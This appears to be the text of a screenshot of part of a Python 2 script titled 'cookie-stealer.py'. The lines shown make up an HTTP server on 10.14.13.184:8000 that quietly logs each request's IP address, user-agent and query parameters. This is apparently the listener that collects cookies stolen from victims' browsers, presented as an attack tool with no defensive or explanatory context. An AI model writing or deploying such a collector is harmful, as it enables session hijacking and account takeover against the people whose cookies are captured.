 cookie-stealer.py ×
12        print ""
13        print "%s - %s\t%s" % (
14            datetime.now().strftime("%Y-%m-%d %I:%M %p"),
15            self.client_address[0],
16            self.headers['user-agent'])
17        print "-------------------"*6
18        for k, v in query_components.items():
19            print "%s\t\t\t%s" % (k.strip(), v)
20
21        return
22
23    def log_message(self, format, *args):
24        return
25
26 if __name__ == "__main__":
27    try:
28        server = HTTPServer(('10.14.13.184', 8000), MyHandler)
29        print('Started http server')
30        server.serve_forever()
31    except KeyboardInterrupt:
32        print('^C received, shutting down server')